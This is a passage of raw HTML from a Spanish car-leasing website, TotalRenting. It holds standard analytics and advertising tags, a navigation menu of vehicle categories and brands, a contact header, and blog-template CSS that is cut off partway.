<link rel="icon" href="https://totalrenting.es/wp-content/uploads/2022/09/cropped-total-renting-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://totalrenting.es/wp-content/uploads/2022/09/cropped-total-renting-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://totalrenting.es/wp-content/uploads/2022/09/cropped-total-renting-favicon-270x270.png" />



    <script>
        (function($) {



            $(document).on('facetwp-loaded', function() {



                $('.facetwp-facet').each(function() {



                    var facet = $(this);

                    var facet_name = facet.attr('data-name');

                    var facet_type = facet.attr('data-type');

                    var facet_label = FWP.settings.labels[facet_name];

                    if (facet_type !== 'pager' && facet_type !== 'sort') {



                        if (('undefined' === typeof FWP.settings.num_choices[facet_name] ||



                                ('undefined' !== typeof FWP.settings.num_choices[facet_name] && FWP.settings.num_choices[facet_name] > 0)) && $('.facet-label[data-for="' + facet_name + '"]').length < 1) {



                            facet.before('<h3¡4 class="facet-label" data-for="' + facet_name + '">' + facet_label + '</h3¡4>');

                        } else if ('undefined' !== typeof FWP.settings.num_choices[facet_name] && !FWP.settings.num_choices[facet_name] > 0) {



                            $('.facet-label[data-for="' + facet_name + '"]').remove();

                        }



                    }



                });

            });

        })(jQuery);
    </script>







	<script data-obct type="text/javascript">
		/** DO NOT MODIFY THIS CODE**/
		!function (_window, _document) {
			var OB_ADV_ID = '0085d67c48198952359118a68f0d5dc207';
			if (_window.obApi) {
				var toArray = function (object) {
					return Object.prototype.toString.call(object) === '[object Array]' ? object : [object];
				};
				_window.obApi.marketerId = toArray(_window.obApi.marketerId).concat(toArray(OB_ADV_ID));
				return;
			}
			var api = _window.obApi = function () {
				api.dispatch ? api.dispatch.apply(api, arguments) : api.queue.push(arguments);
			};
			api.version = '1.1';
			api.loaded = true;
			api.marketerId = OB_ADV_ID;
			api.queue = [];
			var tag = _document.createElement('script');
			tag.async = true;
			tag.src = '//amplify.outbrain.com/cp/obtp.js';
			tag.type = 'text/javascript';
			var script = _document.getElementsByTagName('script')[0];
			script.parentNode.insertBefore(tag, script);
		}(window, document);
		obApi('track', 'PAGE_VIEW', { content: { id: 'XXXXX' }, contentType: 'product' });
	</script>
	<script>
		(function (w, d, t, r, u) {
			var f, n, i;
			w[u] = w[u] || [], f = function () {
				var o = { ti: " 27026303" };
				o.q = w[u], w[u] = new UET(o), w[u].push("pageLoad")
			},
				n = d.createElement(t), n.src = r, n.async = 1, n.onload = n.onreadystatechange = function () {
					var s = this.readyState;
					s && s !== "loaded" && s !== "complete" || (f(), n.onload = n.onreadystatechange = null)
				},
				i = d.getElementsByTagName(t)[0], i.parentNode.insertBefore(n, i)
		})
			(window, document, "script", "//bat.bing.com/bat.js", "uetq");
	</script>
	<!-- Meta Pixel Code -->
	<script>
		!function (f, b, e, v, n, t, s) {
			if (f.fbq) return; n = f.fbq = function () {
				n.callMethod ?
					n.callMethod.apply(n, arguments) : n.queue.push(arguments)
			};
			if (!f._fbq) f._fbq = n; n.push = n; n.loaded = !0; n.version = '2.0';
			n.queue = []; t = b.createElement(e); t.async = !0;
			t.src = v; s = b.getElementsByTagName(e)[0];
			s.parentNode.insertBefore(t, s)
		}(window, document, 'script',
			'https://connect.facebook.net/en_US/fbevents.js');
		fbq('init', '624682035808547');
		fbq('track', 'PageView');
	</script>
	<noscript><img height="1" width="1" style="display:none"
			src="https://www.facebook.com/tr?id=624682035808547&ev=PageView&noscript=1" /></noscript>
	<!-- End Meta Pixel Code -->
	
		
		<script src="https://bkp.totalrenting.es/bkp.js" defer></script>

<meta name="generator" content="WP Rocket 3.20.1.2" data-wpr-features="wpr_preload_links wpr_desktop" /></head>

<body class="wp-singular post-template-default single single-post postid-201235 single-format-standard wp-theme-totalRenting theme-totalRenting woocommerce-no-js">
	<script
		type="text/javascript"> _linkedin_partner_id = "3351034"; window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || []; window._linkedin_data_partner_ids.push(_linkedin_partner_id); </script>
	<script
		type="text/javascript"> (function (l) { if (!l) { window.lintrk = function (a, b) { window.lintrk.q.push([a, b]) }; window.lintrk.q = [] } var s = document.getElementsByTagName("script")[0]; var b = document.createElement("script"); b.type = "text/javascript"; b.async = true; b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js"; s.parentNode.insertBefore(b, s); })(window.lintrk); </script>
	
	<!-- Hispavista Pixel -->
	<script async src="https://t.hspvst.com/tracking.php?id=2798&e=track"></script>
	<!-- End Hispavista Pixel -->
	
	<noscript> <img height="1" width="1" style="display:none;" alt=""
			src="https://px.ads.linkedin.com/collect/?pid=3351034&fmt=gif" alt="Linkedin TotalRenting" /> </noscript>
	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K4R5M38" height="0" width="0"
			style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->
			<header data-rocket-location-hash="95f09307b8278302fd02a215a3b984ce" id="myHeader">
			<div data-rocket-location-hash="6de2069deb3adb15a86f05f9f2ae5e1f" id="myCabecera" class="">
				<div id="navegacion" class="header-left">
					<div id="hamburuesaMobil"><i class="menu-btn"><span>Cerrar</span></i></div>
					<nav class="menu_main_nav_area"><ul id="menu_main" class="menu_main_nav"><li id="menu-item-14657" class="principal menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14657"><a href="https://totalrenting.es/ofertas/">Ofertas</a></li>
<li id="menu-item-14660" class="principal menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14660"><a href="https://totalrenting.es/particulares/">Particulares</a></li>
<li id="menu-item-14659" class="principal menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14659"><a href="https://totalrenting.es/autonomos/">Autónomos</a></li>
<li id="menu-item-14658" class="principal menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14658"><a href="https://totalrenting.es/empresas/">Empresas</a></li>
<li id="menu-item-269941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-269941"><a href="https://totalrenting.es/motos/">Motos</a></li>
<li id="menu-item-44103" class="secundario Titulo Combustible hidden menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-44103"><a href="#">Combustible</a>
<ul class="sub-menu">
	<li id="menu-item-44106" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44106"><a href="https://totalrenting.es/coches-electricos/">Eléctricos</a></li>
	<li id="menu-item-44105" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44105"><a href="https://totalrenting.es/hibridos/">Híbridos</a></li>
	<li id="menu-item-44696" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44696"><a href="https://totalrenting.es/gasolina/">Gasolina</a></li>
	<li id="menu-item-44697" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44697"><a href="https://totalrenting.es/diesel/">Diésel</a></li>
</ul>
</li>
<li id="menu-item-44104" class="secundario Titulo Tipos hidden menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-44104"><a href="#">Tipo</a>
<ul class="sub-menu">
	<li id="menu-item-44108" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44108"><a href="https://totalrenting.es/suv/">Suv</a></li>
	<li id="menu-item-44107" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44107"><a href="https://totalrenting.es/familiar/">Familiar</a></li>
	<li id="menu-item-44109" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44109"><a href="https://totalrenting.es/coupe/">Coupé</a></li>
	<li id="menu-item-44110" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44110"><a href="https://totalrenting.es/pick-up/">Pick Up</a></li>
	<li id="menu-item-44111" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44111"><a href="https://totalrenting.es/furgonetas/">Furgonetas</a></li>
	<li id="menu-item-44721" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44721"><a href="https://totalrenting.es/compactos/">Compacto</a></li>
</ul>
</li>
<li id="menu-item-44720" class="secundario Titulo Tipos Marcas hidden menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-44720"><a href="#">Marcas</a>
<ul class="sub-menu">
	<li id="menu-item-44704" class="logo menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44704"><a href="https://totalrenting.es/fiat/"><img src="https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/assets/img/marcas/fiat.svg"/></a></li>
	<li id="menu-item-44705" class="logo menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44705"><a href="https://totalrenting.es/peugeot/"><img src="https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/assets/img/marcas/peugeot.svg"/></a></li>
	<li id="menu-item-44706" class="logo menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44706"><a href="https://totalrenting.es/nissan/"><img src="https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/assets/img/marcas/nissan.svg"/></a></li>
	<li id="menu-item-44707" class="logo menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44707"><a href="https://totalrenting.es/ford/"><img src="https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/assets/img/marcas/ford.svg"/></a></li>
	<li id="menu-item-44708" class="logo menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44708"><a href="https://totalrenting.es/hyundai/"><img src="https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/assets/img/marcas/hyundai.svg"/></a></li>
	<li id="menu-item-44709" class="logo menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44709"><a href="https://totalrenting.es/citroen/"><img src="https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/assets/img/marcas/citroen.svg"/></a></li>
	<li id="menu-item-44710" class="logo menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44710"><a href="https://totalrenting.es/kia/"><img src="https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/assets/img/marcas/kia.svg"/></a></li>
	<li id="menu-item-44711" class="logo menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44711"><a href="https://totalrenting.es/cupra/"><img src="https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/assets/img/marcas/cupra.svg"/></a></li>
	<li id="menu-item-44712" class="logo menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44712"><a href="https://totalrenting.es/bmw/"><img src="https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/assets/img/marcas/bmw.svg"/></a></li>
	<li id="menu-item-44713" class="logo menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44713"><a href="https://totalrenting.es/mercedes/"><img src="https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/assets/img/marcas/mercedes.svg"/></a></li>
	<li id="menu-item-44714" class="logo menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44714"><a href="https://totalrenting.es/toyota/"><img src="https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/assets/img/marcas/toyota.svg"/></a></li>
	<li id="menu-item-44715" class="logo menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44715"><a href="https://totalrenting.es/volkswagen/"><img src="https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/assets/img/marcas/volkswagen.svg"/></a></li>
	<li id="menu-item-44716" class="logo menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44716"><a href="https://totalrenting.es/lexus/"><img src="https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/assets/img/marcas/lexus.svg"/></a></li>
	<li id="menu-item-44717" class="logo menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44717"><a href="https://totalrenting.es/seat/"><img src="https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/assets/img/marcas/seat.svg"/></a></li>
	<li id="menu-item-44718" class="logo menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44718"><a href="https://totalrenting.es/audi/"><img src="https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/assets/img/marcas/audi.svg"/></a></li>
	<li id="menu-item-44719" class="logo menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44719"><a href="https://totalrenting.es/renault/"><img src="https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/assets/img/marcas/renault.svg"/></a></li>
	<li id="menu-item-44102" class="fullwidth sinfondo menu-item menu-item-type-custom menu-item-object-custom menu-item-44102"><a href="https://totalrenting.es/marcas/">Ver todas las marcas</a></li>
</ul>
</li>
</ul></nav>				</div>
				<a href="https://totalrenting.es/" class="logo">
					<div class="logo_principal">
						<img src="https://totalrenting.es/wp-content/themes/totalRenting/assets/img/logo-total-renting.svg"
							alt="Logo TotalRenting">
					</div>
					<div class="logo_isologo">
						<img class="logo" src="https://totalrenting.es/wp-content/themes/totalRenting/assets/img/tr-rojo.svg"
							alt="Isologo TotalRenting">
					</div>
					<div class="logo_isologo_menu">
						<img class="logo" src="https://totalrenting.es/wp-content/themes/totalRenting/assets/img/tr-blanco.svg"
							alt="Isologo TotalRenting">
					</div>
				</a>


				<div data-rocket-location-hash="271063f4d1d50ceea5505bdb66913167" class="contactosHeader header-right">
					<span atributo="tel:+34910054050" title="Escríbenos a Llamanos al 910 054 050" class="xs-hidden telefonoCabecera camuflaEnlaceBlank">
							<svg height="25" viewBox="0 0 473.806 473.806" width="25" xmlns="http://www.w3.org/2000/svg">
                <g>
                    <path d="M374.456 293.506c-9.7-10.1-21.4-15.5-33.8-15.5-12.3 0-24.1 5.3-34.2 15.4l-31.6 31.5c-2.6-1.4-5.2-2.7-7.7-4-3.6-1.8-7-3.5-9.9-5.3-29.6-18.8-56.5-43.3-82.3-75-12.5-15.8-20.9-29.1-27-42.6 8.2-7.5 15.8-15.3 23.2-22.8 2.8-2.8 5.6-5.7 8.4-8.5 21-21 21-48.2 0-69.2l-27.3-27.3c-3.1-3.1-6.3-6.3-9.3-9.5-6-6.2-12.3-12.6-18.8-18.6-9.7-9.6-21.3-14.7-33.5-14.7s-24 5.1-34 14.7l-.2.2-34 34.3c-12.8 12.8-20.1 28.4-21.7 46.5-2.4 29.2 6.2 56.4 12.8 74.2 16.2 43.7 40.4 84.2 76.5 127.6 43.8 52.3 96.5 93.6 156.7 122.7 23 10.9 53.7 23.8 88 26 2.1.1 4.3.2 6.3.2 23.1 0 42.5-8.3 57.7-24.8.1-.2.3-.3.4-.5 5.2-6.3 11.2-12 17.5-18.1 4.3-4.1 8.7-8.4 13-12.9 9.9-10.3 15.1-22.3 15.1-34.6 0-12.4-5.3-24.3-15.4-34.3l-54.9-55.1zm35.8 105.3c-.1 0-.1.1 0 0-3.9 4.2-7.9 8-12.2 12.2-6.5 6.2-13.1 12.7-19.3 20-10.1 10.8-22 15.9-37.6 15.9-1.5 0-3.1 0-4.6-.1-29.7-1.9-57.3-13.5-78-23.4-56.6-27.4-106.3-66.3-147.6-115.6-34.1-41.1-56.9-79.1-72-119.9-9.3-24.9-12.7-44.3-11.2-62.6 1-11.7 5.5-21.4 13.8-29.7l34.1-34.1c4.9-4.6 10.1-7.1 15.2-7.1 6.3 0 11.4 3.8 14.6 7l.3.3c6.1 5.7 11.9 11.6 18 17.9 3.1 3.2 6.3 6.4 9.5 9.7l27.3 27.3c10.6 10.6 10.6 20.4 0 31-2.9 2.9-5.7 5.8-8.6 8.6-8.4 8.6-16.4 16.6-25.1 24.4-.2.2-.4.3-.5.5-8.6 8.6-7 17-5.2 22.7l.3.9c7.1 17.2 17.1 33.4 32.3 52.7l.1.1c27.6 34 56.7 60.5 88.8 80.8 4.1 2.6 8.3 4.7 12.3 6.7 3.6 1.8 7 3.5 9.9 5.3.4.2.8.5 1.2.7 3.4 1.7 6.6 2.5 9.9 2.5 8.3 0 13.5-5.2 15.2-6.9l34.2-34.2c3.4-3.4 8.8-7.5 15.1-7.5 6.2 0 11.3 3.9 14.4 7.3l.2.2 55.1 55.1c10.3 10.2 10.3 20.7.1 31.3zM256.056 112.706c26.2 4.4 50 16.8 69 35.8s31.3 42.8 35.8 69c1.1 6.6 6.8 11.2 13.3 11.2.8 0 1.5-.1 2.3-.2 7.4-1.2 12.3-8.2 11.1-15.6-5.4-31.7-20.4-60.6-43.3-83.5s-51.8-37.9-83.5-43.3c-7.4-1.2-14.3 3.7-15.6 11s3.5 14.4 10.9 15.6zM473.256 209.006c-8.9-52.2-33.5-99.7-71.3-137.5s-85.3-62.4-137.5-71.3c-7.3-1.3-14.2 3.7-15.5 11-1.2 7.4 3.7 14.3 11.1 15.6 46.6 7.9 89.1 30 122.9 63.7 33.8 33.8 55.8 76.3 63.7 122.9 1.1 6.6 6.8 11.2 13.3 11.2.8 0 1.5-.1 2.3-.2 7.3-1.1 12.3-8.1 11-15.4z">
                    </path>
                </g>
            </svg>  910 054 050</span>					<span atributo="https://totalrenting.es/renting-a-medida/" title="Escríbenos a whatsapp"
						class="btn camuflaEnlaceBlank">Solicita cotización</span> <span
						atributo="https://api.whatsapp.com/send?phone=34910054050&text=Buenas,%20podr%C3%ADan%20contactar%20conmigo%20en%20este%20Whatsapp.%20Gracias"
						title="Escríbenos a whatsapp" class="xs-hidden camuflaEnlaceBlank"><img
							src="https://totalrenting.es/wp-content/themes/totalRenting/assets/img/whatsapp.svg" height="25px"
							alt="Whatsapp TotalRenting" /></span>
									</div>
		</header>
		
		
				
	

	<script>
		// When the user scrolls the page, execute myFunction
	</script><style>
    .ContenedorPrincipalPost {
        display: flex;
        justify-content: center;
        align-items: flex-start;
   /*      max-height: 700px; */
        z-index: 99;
    }

    .PlantillaPostContenido {
        box-sizing: border-box;
        width: 60%;
        /* Ajusta el ancho según tus necesidades */
        max-width: 1000px;
        margin: calc(var(--tamanio-base) * 3.5rem) auto;
    }

    .PlantillaPostCabecera {
        background-color: ;
        width: 100%;
        margin-top: 50px;
        display: flex;
        justify-content: center;
        align-items: center;
        align-content: center;
        flex-direction: column;
    }

    .CabeceraBlog,
    .CabeceraLectura,
    .CabeceraTitulo,
    .CabeceraAutor,
    .CabeceraImagenFondo {
        width: 100%;
        margin-bottom: 20px;
        /* Espacio entre cada div */
        display: flex;
        /* Hace que los elementos internos sean flexibles */
        justify-content: center;
        /* Centra el contenido horizontalmente */
        align-items: center;
        /* Centra el contenido verticalmente */
    }

    .CabeceraTitulo h1 {
        display: flex;
        justify-content: center;
        align-items: center;
    }

    .myTablaContenidos {
        margin-top: 300px;
        margin-left: 0px;
        width: 20%;
        /* Agregar barra de desplazamiento vertical si es necesario */
        padding: 0px;
        margin-right: 0px;
        display: flex;
        justify-content: center;
        align-items: center;
        flex-direction: column;
    }

    .TablaContenidos {
        width: 100% !important;
        margin: 0px !important;
        box-shadow: 0px !important;
        z-index: 99;
    }

    .tablaContenidos {
        position: relative;
        z-index: 99;
    }

    .CabeceraImagenFondo {
        min-height: 300px;
        background-size: cover; /* Ajusta la imagen para cubrir el contenedor */
        background-position: center; /* Centra la imagen en el contenedor */
        background-repeat: no-repeat; /* Evita que la imagen se repita */
    }


    .iconosRrss {
        margin-left: 10px;
    }

    .rrssContainer {
        display: flex;
        /* Hace que los elementos hijos se alineen en una fila */
        justify-content: center;
        align-items: center;
        flex-direction: row;
    }


    .rrssContenidos {
        margin-right: 10px;
        /* Agrega un margen derecho entre cada elemento */
    }

    .rrssContenidos img {
        width: 40px;
        /* Establece el ancho de las imágenes en 40px */
        height: 40px;
        /* Establece la altura de las imágenes en 40px */
    }


    .CabeceraAutor {
        display: flex;
        justify-content: center;
        align-items: center;
    }

    .OcultarLista {
        display: none;

    }

    .vermas-container {
        display: flex;
        align-items: flex-start;
        color: #D60E2B;
        flex-direction: column;
        font-size: 13px;

    }

    .vermas {
        color: #D60E2B;
        border-radius: 50px;
        border: #CC0000 2px solid;
        padding:3px 10px;

    }

    .vermenos-container {
        display: flex;
        justify-content: center;
        align-items: center;
        color: #D60E2B;
        flex-direction: column;
        font-size: 13px;
    }

    .vermenos {
        color: #D60E2B;

    }

    /*Cabecera titulos*/
    .CabeceraTitulo h1 {
        color: #000B29;
    }

    /*Migas de Pan*/
    .MigasDePan {
        display: flex;
        justify-content: center;
    }

    /*CabeceraBlog*/
    .CabeceraBlog h3 {
        color: #D60E2B;
    }

    /*min de lectura*/
    .CabeceraLectura {
        margin-top: -20px;
        color: #D60E2B;

    }

    /* Autor */
    .hexagon-container {
        position: relative;
        width: 70px;
        /* ajusta el ancho según tus necesidades */
        height: 82px;
        /* ajusta la altura según tus necesidades */
        display: flex;
    }

    .hexagon {
        position: absolute;
        width: 100%;
        height: 100%;
        clip-path: polygon(50% 0%, 100% 25%, 100% 75%, 50% 100%, 0% 75%, 0% 25%);
    }

    .hexagon-top {
        background-color: #D60E2B;
        transform: rotate(90deg) translateY(-5px);
        /* Rotación y desplazamiento hacia arriba */
        clip-path: polygon(50% 0%, 100% 25%, 100% 75%, 50% 100%, 0% 75%, 0% 25%);
        top: 10px;
        left: 20px;
    }

    .hexagon-shadow {
        background-color: #000B29;
        /* Color de la sombra */
        transform: rotate(90deg) translateY(-5px);
        /* Rotación y desplazamiento hacia arriba */
        clip-path: polygon(50% 0%, 100% 25%, 100% 75%, 50% 100%, 0% 75%, 0% 25%);
    }

    .fotoDeAutor {
        position: absolute;
        width: 66px;
        /* ajusta el tamaño según tus necesidades */
        height: 66px;
        /* ajusta el tamaño según tus necesidades */
        border-radius: 50%;
        /* Hace que la foto sea redonda */
        overflow: hidden;
        /* Oculta cualquier parte de la foto que se extienda más allá del círculo */
        bottom: -2px;
        right: -23px;
    }

    .fotoDeAutor img {
        display: block;
        height: auto;
        /*max-width: 100%;*/
        width: 100%;
    }

    .DatosDEAutor {
        display: flex;
        flex-direction: column;
        margin-left: 40px;
    }

    .Nombre_Autor {
        color: #D60E2B;
        font-size: 20px;

    }


    /*MODAL*/
    .OfertasRenting {
        width: 20%;
        display: block;

    }

    .ModalDesplegar{
        display: flex;
        flex-direction: row; 

       z-index: 99999;
    }
    .Desplegar{
        padding: 20px;
        background-color: #fff; 
        width: 800px;
        position: fixed;
        right: -600px;
        top: 200px;
        z-index: 99999;
        padding: 0px;
        margin: 0px;
        transition: right 0.5s ease;
        box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.5);
    }
    .DesplegarFijo{
        padding: 20px;
        background-color: #fff; 
        width: 200px;
        position: fixed;
        right: 0px;
        top: 200px;
        z-index: 99999;
        padding: 0px;
        margin: 0px;
        transition: right 0.5s ease;
        box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.5);
    }
    .llamador2 {
        display: block;
        bottom: 200px;
        right: -300px;
        top: 200px;
        z-index: 99;
        width: 320px;
        height: 440px;
        padding: 0;
        border-radius: 18px;
    }

    #cierralanzadera {
        position: absolute;
        top: 30px;
        right: 40px;
 /*        cursor: pointer; */
    }

    .llamador2 {
        /*  width: 100%;
                                    height: 100%; */
        background-size: cover;
        background-position: center;
    }

    .llamador2:before {
        display: none;
    }

    #boton {
        background-color: var(--color1);
        /* Color de fondo rojo */
        color: #FFFFFF;
        /* Color del texto blanco */
        border: none;
        /* Sin borde */
        border-radius: 20px;
        /* Bordes redondeados */
        padding: 10px 34px;
        /* Espaciado interno */
        cursor: pointer;
        /* Cambia el cursor al pasar el ratón */
        font-size: 16px;
        /* Tamaño de la fuente */
        font-weight: bold;
        /* Texto en negrita */
        text-decoration: none;
        /* Sin decoración de texto */
        transition: background-color 0.3s ease;
        /* Transición suave del color de fondo */
        position: absolute;
        bottom: 20px;
        left: 80px;
    }

    #boton:hover {
        background-color: #CC0000;
        /* Color de fondo rojo más oscuro al pasar el ratón */
        cursor: pointer;
    }


    /*CONTENIDO*/
    .postContent {
        position: relative;
        display:flex;
        justify-content: center;
        align-items: center;
        flex-wrap:wrap;
        margin-right: 0px;
      
    }

   /*  .custom-content-wrapper:not(.botonesCategoriasGenerales) {
        width: 60%;
        max-width: 100%;
        padding: 0px;
    } */

    .elContenido {
        width: 100%;
        /* Ocupa el 100% del ancho de .custom-content-wrapper */
    }





    .elContenido ol li::marker {
        color: var(--color1);
        /* Color rojo para los números */
        font-size: 25px;
        /* Tamaño de fuente más grande para los números */
        font-weight: bold;
    }

    .elContenido>p>img,
    .category-description>p>img {
        max-width: 1000px;
        margin: 0 auto;
        padding: 0px;
    }




    /*FOOTEER*/
    .footerPlantilla {

        box-sizing: border-box;
        width: 60%;
        /* Ajusta el ancho según tus necesidades */
        max-width: 1000px;
        margin: calc(var(--tamanio-base) * 3.5rem) auto;
    }

    .footerPlantillaAutor {
        display: flex;
        flex-direction: row;
        justify-content: center;
        padding: 60px;
        margin-bottom: 30px;
        margin-left: 0px;
    }

    .footerPlantillaAutor>.hexagon-container {
        transform: scale(1.8);
        /* Ajusta el valor según sea necesario */

    }

    .footerPlantillaAutor .DatosDEAutor {
        margin-left: 100px;
    }

    .footerPlantillaFormulario {
        padding: 60px;
        color: white;
        position: relative;
        background-size: cover; /* La imagen se ajustará al tamaño del div sin repetirse */
        background-repeat: no-repeat; /* Evita que la imagen se repita */
    }

    .footerPlantillaFormulario h4 {
        color: white;
    }

    .footerPlantillaFormulario button {
        background-color: #D60E2B;
        color: white;
        padding: 12px 25px;
        border: none;
        border-radius: 20px;
        font-size: 13px;
        cursor: pointer;
        transition: background-color 0.3s ease;
        font-size: 20px;
        margin: 30px;
        z-index: 999999;
    }

    .footerPlantillaFormulario img {
        max-width: 520px;
        position: absolute;
        bottom: -100px;
        right: 0;
    }

    /*Articulos Relacionados*/


    .Post_Temas {
        display: flex;

    }

    .articulosRelacionados {
        display: flex;
        justify-content: center;
        margin-top: 90px;
        font-size: 40px;
    }

    .ultimosPost .losPostRelacionados .articulo {
        display: flex;
        flex-direction: column;
        position: relative;
        /* Agregado */
        background-color: #fff;
        /* Agregado */
        border-radius: 8px;
        /* Agregado */
        box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1);
        /* Agregado */
        overflow: hidden;
        /* Agregado */
        transition: box-shadow 0.3s ease;
        /* Agregado */
        margin: 20px;
        margin-top: 0px;
    }

    .ultimosPost .losPostRelacionados .articulo:hover {
        box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
        /* Cambiado */
    }

    .ultimosPost .postRelacionados .imagenListing {
        margin: 0;
        padding: 0;
        position: relative;
        width: 100%;
        overflow: hidden;
        height: 210px;
        border-top-left-radius: 8px;
        /* Agregado */
        border-top-right-radius: 8px;
        /* Agregado */
        background-size: cover; /* Ajusta la imagen para cubrir el contenedor */
        background-position: center; /* Centra la imagen en el contenedor */
        background-repeat: no-repeat;
    }

    .ultimosPost .postRelacionados .imagenListing:before {
        content: '';
        background-color: rgba(0, 0, 0, .45);
        height: 210px;
        width: 100%;
        position: absolute;
        border-top-left-radius: 8px;
        /* Agregado */
        border-top-right-radius: 8px;
        /* Agregado */
    }

    .ultimosPost .postRelacionados:hover .imagenListing:before {
        background-color: rgba(0, 0, 0, .25);
    }

    .ultimosPost .postRelacionados .imagenListing img {
        display: block;
        /*  width: 100%; */
        /* height: 100%; */
        /*   max-width: unset; */
        border-top-left-radius: 8px;
        /* Agregado */
        border-top-right-radius: 8px;
        /* Agregado */
    }

    .ultimosPost .postRelacionados .imagenListing .defecto {
        width: 100%;
    }


    .ultimosPost .postRelacionados .post_descrip {
        font-family: var(--tipo3);
        color: #808080;
        padding-left: 17px;
        padding-right: 10px;
        font-size: 13px;
        line-height: 1.1rem;
    }

    .ultimosPost .postRelacionados .post_date {
        color: #808080;
        padding-left: 17px;
        padding-right: 10px;
        font-size: 11px;
        line-height: 1.7rem;
    }

    .ultimosPost .postRelacionados .h4 {
        color: var(--c5);
        padding-left: 17px;
        padding-right: 10px;
        font-size: 19px;
        line-height: 1.1rem;
    }


    .ultimosPost .losPostRelacionados {
        display: flex;
        /* justify-content: space-between; */
        align-items: flex-start;
        flex-wrap: wrap;
        max-width: 70%;
    }

    .ultimosPost .losTemasRelacionados {
        display: flex;
        /*  justify-content:space-around; */
        flex-direction: column;

        width: 30%;
        margin-top: 30px;
        position: relative;
    }

    .ultimosPost .losPostRelacionados .postRelacionados {
        width: 50%;
        overflow: hidden;
        margin-bottom: 20px;
    }

    .losTemasRelacionados .categoriaRelacionada .categoria {
        border: 1px solid #000;
        /* Cambia #000 al color de borde deseado */
        border-radius: 10px;
        /* Ajusta el radio del borde para redondear las esquinas */
        color: #D60E2B;
        /* Color del texto */
        padding: 5px;
        font-size: 15px;
    }

    .losTemasRelacionados .categoriaRelacionada {

        margin-bottom: 20px;
    }
    .rrssContainer .dc-facebook{
            display: block;
            
        }
    @media (max-width: 1550px) {

        .PlantillaPostContenido {
            box-sizing: border-box;
            width: 60%;
        }
        
        .custom-content-wrapper:not(.botonesCategoriasGenerales) {
            width: 60%;
            /* Establece el ancho al 60% del contenedor padre */
            margin: 0 auto;
            /* Centra el bloque horizontalmente */
            max-width: 100%;
            /* Asegura que no exceda el ancho de la pantalla */
        }
        .container{
            width: 60%;
        }

    }

    /*Responsive*/
    @media (max-width: 1300px) {

        /* .custom-content-wrapper {
                            width: 100%;   /
                        } */
        .postContent {
            justify-content: right;
        }
        .OfertasRenting {
            display: none;
        }

        .PlantillaPostContenido {
            box-sizing: border-box;
            width: 70%;
        }

        .custom-content-wrapper:not(.botonesCategoriasGenerales) {
            width: 70%;
            /* Establece el ancho al 60% del contenedor padre */
            margin: 0 61px;
            /* Centra el bloque horizontalmente */
            max-width: 100%;
            /* Asegura que no exceda el ancho de la pantalla */
        }
        .container{
            width: 70%;
        }

    }

    @media (max-width: 720px) {
        .PlantillaPostContenido {
            box-sizing: border-box;
            width: 100%;
            padding: 20px;
        }

        .custom-content-wrapper:not(.botonesCategoriasGenerales) {
            width: 100%;
            /* Establece el ancho al 60% del contenedor padre */
            margin: 0 auto;
            /* Centra el bloque horizontalmente */
